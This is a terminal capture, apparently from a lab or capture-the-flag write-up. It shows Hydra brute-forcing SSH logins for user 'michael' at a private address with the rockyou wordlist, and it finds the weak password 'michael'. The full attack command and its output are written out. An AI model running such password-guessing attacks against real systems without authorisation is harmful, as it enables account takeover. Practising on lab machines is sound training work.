 root@Kali:~/Desktop# hydra -l michael -t 4 -P /usr/share/wordlists/rockyou.txt 192.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-15 23:43:50
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-15 23:44:05
root@Kali:~/Desktop#